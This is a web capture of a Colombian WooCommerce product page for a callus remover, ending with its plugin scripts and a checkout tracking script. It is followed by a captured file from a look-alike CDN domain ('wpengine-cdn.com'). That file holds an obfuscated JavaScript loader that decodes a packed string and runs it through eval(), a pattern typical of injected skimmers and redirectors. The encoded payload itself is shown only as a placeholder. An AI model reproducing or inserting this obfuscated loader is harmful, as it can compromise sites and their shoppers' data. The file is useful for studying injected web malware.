<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"42dc02c83a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/removedor-de-callos-paula/","full_actual_url":"https://quierete.com.co/producto/removedor-de-callos-paula/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula&text=Removedor%20De%20Callos%20Paula%20x%2030%20ml","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula","email":"mailto:?subject=Removedor%20De%20Callos%20Paula%20x%2030%20ml&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"6749","page_slug":"producto-removedor-de-callos-paula","is_upfront":"","script_delay":"3000","display_check_nonce":"e9f3cbb286","conversion_nonce":"6c1f8c30c4"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"85911754e0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6749,"title":"Removedor%20Callos%20Paula%20Luce%20Pies%20Suaves","excerpt":"El removedor de callos Paula es un producto que permite eliminar callosidades, mantener bellos tus talones y adem\u00e1s deja tus pies suaves y limpios.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2021\/01\/Removedor-de-Callos-Paula-x-30-ml.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5491
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"MOwNIAxir",1,8,3))